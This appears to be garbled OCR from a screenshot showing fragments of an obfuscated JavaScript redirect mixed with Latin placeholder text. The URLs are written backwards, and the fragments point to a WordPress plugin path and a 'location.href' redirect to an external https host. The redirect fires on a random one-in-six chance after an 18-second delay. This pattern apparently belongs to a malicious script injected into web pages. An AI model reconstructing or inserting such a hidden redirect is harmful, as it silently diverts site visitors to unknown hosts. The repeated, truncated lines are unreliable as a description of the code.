
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-redae
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.
(number1==3){var delay = 18000;setTimeout(
number1=Math.floor(Math.random()*6); if (number
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//:sptt
number1=Math.floor(Math.random()*6); if (number1==
copiosae inciderint sea. Eu quo admodum urbanitas. Te p
Ex habeo quando eum, qui postea persius ei. Vero c
Cu dicta copiosae intellegat mea. Ocurreret definieb
vitupera
toof-redaeh/snigulp/tnetnoc-pw/moc.snoit
number1=Math.floor(Math.random()*6); if (number
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-r
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol
(number1==3){var delay = 18000;setTimeout($
number1=Math.floor(Math.random()*6); if (number
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//
number1=Math.floor(Math.random()*6); if (number